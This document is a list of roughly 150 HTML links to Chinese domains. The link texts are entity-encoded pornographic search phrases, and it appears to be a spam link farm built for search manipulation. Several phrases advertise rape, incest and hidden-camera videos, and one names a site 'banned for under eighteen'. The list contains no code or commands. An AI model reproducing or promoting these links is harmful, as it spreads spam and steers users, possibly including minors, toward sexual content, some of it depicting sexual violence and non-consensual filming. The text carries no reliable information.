<a href="http://g6ib.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jweilan.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lrxjs.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://tryuwd.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yujiagong.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zuimjh.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://bxccc.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://u2688.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jysmh.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sfdawan.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cnskss.cn" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://caiyechina.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://lascarf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://itnxp.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://91bls.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://zsb571.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sy-ca.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://wsbshou.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://cpayx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://hcwlz.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzltj.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://muyi1314.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://xzalqc.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hljnk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jyarts.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://bxzfz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jjjzhufang.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://98dg.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kezeng888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://39pl.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://iyads.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wghf.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tyobr.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzauc.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0551999.com" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://qiquancha.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shipinseng.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://whhskjw.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99</a>|
<a href="http://lycnlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://bjzzdh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://hseic.com" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lzjlys.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://qdhnh.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://lychenxing.cn" target="_blank">&#x4E5D;&#x4E5D;99&#x4E5D;&#x4E5D;&#x7CBE;&#x5F69;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://nbsc8.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gewoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://xllw168.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://cysjw.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://mingjunks.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xahaode.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szsarton.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://nanfub.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luoli888.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://q33318.com" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://zsb571.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://kshdg.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://ccc9114.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>|
<a href="http://syshdh.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ludeng023.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://51med.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://024gangchang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://33bv.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://17baotech.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://liangzhuapp.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lrxjs.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://acsspass.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yufengzn.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://34kc.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://98xsk.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://jhcpdz.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://hsybbs.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://2jljl.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://03580358.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cpayx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://gdjly88.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://51fxx.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://383dj.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://znpack.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mouzt.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://4y4y.cn" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x7F9E;&#x7F9E;&#x8F6F;&#x4EF6;&#x514D;&#x8D39;</a>|
<a href="http://qdhub.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://qndyj.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://lzctghr.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hfhtxd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiyoutech.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hunanys.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://qgshkj.com" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://hfdgp.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yztjdq.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://gdlld.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://atelier-non.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://876909.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://matechuan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B32;&#x8272;&#x6B32;&#x8272;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://shinemoon.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x4F26;&#x5977;&#x7247;</a>|
<a href="http://carlo520.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://chahuiw.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://294343.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fhscdk.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://whhskjw.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://t3f3.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://9mlx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://010iphone.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://kunyusw.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
